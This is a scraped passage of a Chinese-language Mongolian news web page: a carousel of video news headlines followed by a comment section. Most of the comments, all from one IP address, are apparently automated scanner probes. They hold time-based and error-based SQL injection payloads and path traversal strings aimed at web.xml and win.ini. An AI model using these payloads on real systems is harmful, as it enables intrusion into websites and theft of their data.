                                                                                        <hr>
                                            <span class="stat d-block">
                                                <i class="far fa-clock"></i> 64天
                                            </span>
                                        </div>
                                    </a>
                                </div>
                            </div>
                                                                                                                                                                                                    <div class="col-lg-4">
                                <div class="news-box mr-3">
                                    <a href="/cn/read/383563" class="box">
                                        <div class="image" style="background-image: url('https://img.youtube.com/vi/hhqsrGz45DU/hqdefault.jpg')">
                                                                                            <div class="cover-icon play">
                                                    <i class="fab fa-youtube fa-2x"></i>
                                                </div>
                                                                                    </div>
                                        <div class="caption">
                                            <h6 class="marquee content-cn"><span>蒙古国愿与上合组织成员国在基础设施和人道主义领域开展合作</span></h6>
                                                                                                    <div class="body content-cn">
                                                                                                            
                                                                                                    </div>
                                                                                        <hr>
                                            <span class="stat d-block">
                                                <i class="far fa-clock"></i> 72天
                                            </span>
                                        </div>
                                    </a>
                                </div>
                            </div>
                                                                                        </div>
                        </div>
                                                                                                                                                                                        <div class="carousel-item ">
                            <div class="row no-gutters">
                                                        <div class="col-lg-4">
                                <div class="news-box mr-3">
                                    <a href="/cn/read/382775" class="box">
                                        <div class="image" style="background-image: url('https://img.youtube.com/vi/T-jJKHa_i90/hqdefault.jpg')">
                                                                                            <div class="cover-icon play">
                                                    <i class="fab fa-youtube fa-2x"></i>
                                                </div>
                                                                                    </div>
                                        <div class="caption">
                                            <h6 class="marquee content-cn"><span>&quot;食品革命”成果之一——“Monos食品”股份公司新厂正式投产</span></h6>
                                                                                                    <div class="body content-cn">
                                                                                                            
                                                                                                    </div>
                                                                                        <hr>
                                            <span class="stat d-block">
                                                <i class="far fa-clock"></i> 81天
                                            </span>
                                        </div>
                                    </a>
                                </div>
                            </div>
                                                                                                                                                                                                    <div class="col-lg-4">
                                <div class="news-box mr-3">
                                    <a href="/cn/read/380509" class="box">
                                        <div class="image" style="background-image: url('https://img.youtube.com/vi/uTDOeR5REo0/hqdefault.jpg')">
                                                                                            <div class="cover-icon play">
                                                    <i class="fab fa-youtube fa-2x"></i>
                                                </div>
                                                                                    </div>
                                        <div class="caption">
                                            <h6 class="marquee content-cn"><span>第三届法官大会在国家宫开幕 选出司法总委员会新委员</span></h6>
                                                                                                    <div class="body content-cn">
                                                                                                            
                                                                                                    </div>
                                                                                        <hr>
                                            <span class="stat d-block">
                                                <i class="far fa-clock"></i> 109天
                                            </span>
                                        </div>
                                    </a>
                                </div>
                            </div>
                                                                                                                                                                                                    <div class="col-lg-4">
                                <div class="news-box mr-3">
                                    <a href="/cn/read/379781" class="box">
                                        <div class="image" style="background-image: url('https://img.youtube.com/vi/xtctDzs1goY/hqdefault.jpg')">
                                                                                            <div class="cover-icon play">
                                                    <i class="fab fa-youtube fa-2x"></i>
                                                </div>
                                                                                    </div>
                                        <div class="caption">
                                            <h6 class="marquee content-cn"><span>韩国柳韩洋行公司加入“十亿棵树”全国行动</span></h6>
                                                                                                    <div class="body content-cn">
                                                                                                            
                                                                                                    </div>
                                                                                        <hr>
                                            <span class="stat d-block">
                                                <i class="far fa-clock"></i> 119天
                                            </span>
                                        </div>
                                    </a>
                                </div>
                            </div>
                                                                                        </div>
                        </div>
                                                                                                                                                                                        <div class="carousel-item ">
                            <div class="row no-gutters">
                                                        <div class="col-lg-4">
                                <div class="news-box mr-3">
                                    <a href="/cn/read/379368" class="box">
                                        <div class="image" style="background-image: url('https://img.youtube.com/vi/YuwCe94njlA/hqdefault.jpg')">
                                                                                            <div class="cover-icon play">
                                                    <i class="fab fa-youtube fa-2x"></i>
                                                </div>
                                                                                    </div>
                                        <div class="caption">
                                            <h6 class="marquee content-cn"><span>蒙古人在2025世界残疾人射箭锦标赛中夺得双金</span></h6>
                                                                                                    <div class="body content-cn">
                                                                                                            
                                                                                                    </div>
                                                                                        <hr>
                                            <span class="stat d-block">
                                                <i class="far fa-clock"></i> 123天
                                            </span>
                                        </div>
                                    </a>
                                </div>
                            </div>
                                                                                                                                                                                                    <div class="col-lg-4">
                                <div class="news-box mr-3">
                                    <a href="/cn/read/379013" class="box">
                                        <div class="image" style="background-image: url('https://img.youtube.com/vi/PxkY0J5vRDY/hqdefault.jpg')">
                                                                                            <div class="cover-icon play">
                                                    <i class="fab fa-youtube fa-2x"></i>
                                                </div>
                                                                                    </div>
                                        <div class="caption">
                                            <h6 class="marquee content-cn"><span>蒙古国始终坚定支持联合国为促进和维护国际和平与安全所作出的努力</span></h6>
                                                                                                    <div class="body content-cn">
                                                                                                            
                                                                                                    </div>
                                                                                        <hr>
                                            <span class="stat d-block">
                                                <i class="far fa-clock"></i> 128天
                                            </span>
                                        </div>
                                    </a>
                                </div>
                            </div>
                                                                                                                                                                                                    <div class="col-lg-4">
                                <div class="news-box mr-3">
                                    <a href="/cn/read/378458" class="box">
                                        <div class="image" style="background-image: url('https://img.youtube.com/vi/MtkDIR3PdH8/hqdefault.jpg')">
                                                                                            <div class="cover-icon play">
                                                    <i class="fab fa-youtube fa-2x"></i>
                                                </div>
                                                                                    </div>
                                        <div class="caption">
                                            <h6 class="marquee content-cn"><span>人工智能为蒙中新闻媒体业带来前所未有的机遇和挑战</span></h6>
                                                                                                    <div class="body content-cn">
                                                                                                            
                                                                                                    </div>
                                                                                        <hr>
                                            <span class="stat d-block">
                                                <i class="far fa-clock"></i> 134天
                                            </span>
                                        </div>
                                    </a>
                                </div>
                            </div>
                                                                                        </div>
                        </div>
                                                                                                                                                                                        <div class="carousel-item ">
                            <div class="row no-gutters">
                                                        <div class="col-lg-4">
                                <div class="news-box mr-3">
                                    <a href="/cn/read/378431" class="box">
                                        <div class="image" style="background-image: url('https://img.youtube.com/vi/Oos_sVlyTz4/hqdefault.jpg')">
                                                                                            <div class="cover-icon play">
                                                    <i class="fab fa-youtube fa-2x"></i>
                                                </div>
                                                                                    </div>
                                        <div class="caption">
                                            <h6 class="marquee content-cn"><span>蒙古国举办首届国际反腐标准培训</span></h6>
                                                                                                    <div class="body content-cn">
                                                                                                            
                                                                                                    </div>
                                                                                        <hr>
                                            <span class="stat d-block">
                                                <i class="far fa-clock"></i> 135天
                                            </span>
                                        </div>
                                    </a>
                                </div>
                            </div>
                                                                                                                                                                                                    <div class="col-lg-4">
                                <div class="news-box mr-3">
                                    <a href="/cn/read/377847" class="box">
                                        <div class="image" style="background-image: url('https://img.youtube.com/vi/Sc69PDxo4Do/hqdefault.jpg')">
                                                                                            <div class="cover-icon play">
                                                    <i class="fab fa-youtube fa-2x"></i>
                                                </div>
                                                                                    </div>
                                        <div class="caption">
                                            <h6 class="marquee content-cn"><span>澳大利亚总督萨曼莎·莫斯廷访问蒙古国</span></h6>
                                                                                                    <div class="body content-cn">
                                                                                                            
                                                                                                    </div>
                                                                                        <hr>
                                            <span class="stat d-block">
                                                <i class="far fa-clock"></i> 143天
                                            </span>
                                        </div>
                                    </a>
                                </div>
                            </div>
                                                                                                                                                                                                    <div class="col-lg-4">
                                <div class="news-box mr-3">
                                    <a href="/cn/read/377237" class="box">
                                        <div class="image" style="background-image: url('https://img.youtube.com/vi/lvzCEw7KCAQ/hqdefault.jpg')">
                                                                                            <div class="cover-icon play">
                                                    <i class="fab fa-youtube fa-2x"></i>
                                                </div>
                                                                                    </div>
                                        <div class="caption">
                                            <h6 class="marquee content-cn"><span>蒙古国总统乌·呼日勒苏赫出席上合组织峰会</span></h6>
                                                                                                    <div class="body content-cn">
                                                                                                            
                                                                                                    </div>
                                                                                        <hr>
                                            <span class="stat d-block">
                                                <i class="far fa-clock"></i> 149天
                                            </span>
                                        </div>
                                    </a>
                                </div>
                            </div>
                                                                                        </div>
                        </div>
                                                                                                                                                                                        <div class="carousel-item ">
                            <div class="row no-gutters">
                                                        <div class="col-lg-4">
                                <div class="news-box mr-3">
                                    <a href="/cn/read/376841" class="box">
                                        <div class="image" style="background-image: url('https://img.youtube.com/vi/Ren2vYMb3sw/hqdefault.jpg')">
                                                                                            <div class="cover-icon play">
                                                    <i class="fab fa-youtube fa-2x"></i>
                                                </div>
                                                                                    </div>
                                        <div class="caption">
                                            <h6 class="marquee content-cn"><span>来自25个国家的商界女性参加蒙古文化日</span></h6>
                                                                                                    <div class="body content-cn">
                                                                                                            
                                                                                                    </div>
                                                                                        <hr>
                                            <span class="stat d-block">
                                                <i class="far fa-clock"></i> 154天
                                            </span>
                                        </div>
                                    </a>
                                </div>
                            </div>
                                                                                                                                                                                                    <div class="col-lg-4">
                                <div class="news-box mr-3">
                                    <a href="/cn/read/376708" class="box">
                                        <div class="image" style="background-image: url('https://img.youtube.com/vi/UMZMDwN8g9Q/hqdefault.jpg')">
                                                                                            <div class="cover-icon play">
                                                    <i class="fab fa-youtube fa-2x"></i>
                                                </div>
                                                                                    </div>
                                        <div class="caption">
                                            <h6 class="marquee content-cn"><span>超过140家国内外企业参加国际展会</span></h6>
                                                                                                    <div class="body content-cn">
                                                                                                            
                                                                                                    </div>
                                                                                        <hr>
                                            <span class="stat d-block">
                                                <i class="far fa-clock"></i> 157天
                                            </span>
                                        </div>
                                    </a>
                                </div>
                            </div>
                                                                                        </div>
                        </div>
                                                </div>
            <a class="carousel-control-prev d-none d-xl-flex d-lg-flex d-md-flex" href="#carousel-news-129" role="button" data-slide="prev">
                <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next d-none d-xl-flex d-lg-flex d-md-flex" href="#carousel-news-129" role="button" data-slide="next">
                <span class="carousel-control-next-icon" aria-hidden="true"></span>
                <span class="sr-only">Next</span>
            </a>
        </div>
    </div>


        </div>
    </div>

            <div id="comments" class="row no-gutters news-line d-print-none">
            <div class="col-lg-12 col-12">
                <h5 class="my-4">
                    <span>注释</span>
                </h5>

                <form name="comment" method="post" action="/cn/read/300405#comments" class="form-horizontal">

                

                <div class="form-group ">
                    
                    <input type="text" id="comment_name" name="comment[name]" required="required" placeholder="名称" class="form-control form-control-sm form-control" required="required" />
                </div>

                <div class="form-group ">
                    
                    <textarea id="comment_body" name="comment[body]" required="required" placeholder="评论" class="form-control form-control-sm form-control" style="resize: none" required="required"></textarea>
                </div>

                <button type="submit" id="comment_save" name="comment[save]" class="btn btn-outline-info btn-sm btn">发送</button>

                <input type="hidden" id="comment__token" name="comment[_token]" value="CQu-nFsVjUoLNQVciol96xXwEW794PD142GcmiRFwc4" /></form>

                <ul class="list-group list-unstyled comment-list my-4">
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE(&#039;h&#039;,6)=&#039;h</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE(&#039;d&#039;,0)=&#039;d</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;and(select+1)&gt;0waitfor/**/delay&#039;0:0:6</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;and(select+1)&gt;0waitfor/**/delay&#039;0:0:0</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;/**/and(select&#039;1&#039;from/**/pg_sleep(6))::text&gt;&#039;0</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;/**/and(select&#039;1&#039;from/**/pg_sleep(0))::text&gt;&#039;0</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&quot;and(select*from(select+sleep(6))a/**/union/**/select+1)=&quot;</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&quot;and(select*from(select+sleep(0))a/**/union/**/select+1)=&quot;</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;and(select*from(select+sleep(0))a/**/union/**/select+1)=&#039;</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&quot;and&quot;m&quot;=&quot;a</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&quot;and&quot;r&quot;=&quot;r</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../../WEB-INF/web.xml;admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../../WEB-INF/web.xml</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;and&#039;h&#039;=&#039;o</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../WEB-INF/web.xml;admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;and&#039;z&#039;=&#039;z</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE(&#039;l&#039;,6)=&#039;l
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../WEB-INF/web.xml</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE(&#039;m&#039;,0)=&#039;m
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456/**/and/**/4=DBMS_PIPE.RECEIVE_MESSAGE(&#039;s&#039;,6)
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456/**/and/**/4=DBMS_PIPE.RECEIVE_MESSAGE(&#039;q&#039;,0)
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../WEB-INF/web.xml;admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../WEB-INF/web.xml</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;and(select+1)&gt;0waitfor/**/delay&#039;0:0:7
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;and(select+1)&gt;0waitfor/**/delay&#039;0:0:6
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../WEB-INF/web.xml;admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;and(select+1)&gt;0waitfor/**/delay&#039;0:0:0
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456/**/and(select+1)&gt;0waitfor/**/delay&#039;0:0:0&#039;/**/
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../WEB-INF/web.xml</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">WEB-INF/web.xml;admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">WEB-INF/web.xml</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215Windows%u2215win%u002eini</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;/**/and(select&#039;1&#039;from/**/pg_sleep(7))::text&gt;&#039;0
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fWindows%2fwin%2eini</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;/**/and(select&#039;1&#039;from/**/pg_sleep(6))::text&gt;&#039;0
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../../../../Windows/win.ini admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">./../../../../../../Windows/win.ini</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../../../../Windows/win.ini</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;/**/and(select&#039;1&#039;from/**/pg_sleep(0))::text&gt;&#039;0
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456/**/and(select+1/**/from/**/pg_sleep(6))&gt;0/**/
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;&quot;\(</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin鎈&#039;&quot;\(</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456/**/and(select+1/**/from/**/pg_sleep(0))&gt;0/**/
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../../../../../../../../../../../../../../../../Windows/win.ini admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;and/**/convert(int,sys.fn_sqlvarbasetostr(HashBytes(&#039;MD5&#039;,&#039;1239617274&#039;)))&gt;&#039;0</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&quot;and(select*from(select+sleep(6))a/**/union/**/select+1)=&quot;
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">convert(int,sys.fn_sqlvarbasetostr(HashBytes(&#039;MD5&#039;,&#039;1573428318&#039;)))</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&quot;and(select*from(select+sleep(0))a/**/union/**/select+1)=&quot;
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">./../../../../../../../../../../../../../../../../../../Windows/win.ini</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin/**/and/**/cast(md5(&#039;1122384651&#039;)as/**/int)&gt;0</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;and(select*from(select+sleep(6))a/**/union/**/select+1)=&#039;
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../../../../../../../../../../../../../../../../Windows/win.ini</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;and(select&#039;1&#039;from/**/cast(md5(1751996246)as/**/int))&gt;&#039;0</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;and(select*from(select+sleep(0))a/**/union/**/select+1)=&#039;
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">%u002e%u002e%u2216%u002e%u002e%u2216%u002e%u002e%u2216%u002e%u002e%u2216%u002e%u002e%u2216%u002e%u002e%u2216Windows%u2216win%u002eini</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">extractvalue(1,concat(char(126),md5(1384209691)))</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            (select*from(select+sleep(6)union/**/select+1)a)
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cWindows%5cwin%2eini</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&quot;and/**/extractvalue(1,concat(char(126),md5(1625448017)))and&quot;</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">..\..\..\..\..\..\Windows\win.ini admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin&#039;and/**/extractvalue(1,concat(char(126),md5(1708123892)))and&#039;</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">.\..\..\..\..\..\..\Windows\win.ini</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            (select*from(select+sleep(0)union/**/select+1)a)
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">..\..\..\..\..\..\Windows\win.ini</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;&quot;\(
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&quot;and&quot;w&quot;=&quot;y
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456鎈&#039;&quot;\(
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&quot;and&quot;l&quot;=&quot;l
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;and&#039;a&#039;=&#039;p
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">185.234.72.114</span>
                                <span class="float-right text-muted">1141天</span>
                            </p>
                            123456&#039;and&#039;t&#039;=&#039;t
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
